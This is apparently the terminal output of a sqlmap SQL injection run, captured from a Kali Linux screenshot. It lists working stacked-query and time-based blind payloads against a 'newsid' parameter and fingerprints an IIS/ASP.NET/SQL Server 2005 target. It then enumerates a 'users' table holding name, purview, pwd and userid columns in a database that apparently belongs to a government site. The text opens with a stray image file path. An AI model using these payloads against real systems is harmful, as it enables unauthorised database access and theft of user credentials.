 356     Type: stacked queries
357     Title: Microsoft SQL Server/Sybase stacked queries
358     Payload: newsid=12187; WAITFOR DELAY '0:0:5'--
359
360     Type: AND/OR time-based blind
361     Title: Microsoft SQL Server/Sybase time-based blind
362     Payload: newsid=12187 WAITFOR DELAY '0:0:5'--
363 ---
364 web server operating system: Windows 2008 R2 or 7
365 web application technology: ASP.NET 4.0.30319, ASP.NET, Microsoft IIS 7.5
366 back-end DBMS: Microsoft SQL Server 2005
367 Database: hyegov
368 Table: users
369 [4 columns]
370 +---------+----------+
371 | Column  | Type     |
372 +---------+----------+
373 | name    | nvarchar |
374 | purview | decimal  |
375 | pwd     | nvarchar |
376 | userid  | int      |
377 +---------+----------+
378
379 sqlmap identified the following injection points with a total of 1 HTTP(s) requests
:
379,66 87%
KALI LINUX
The quieter you become, the more you are able to hear.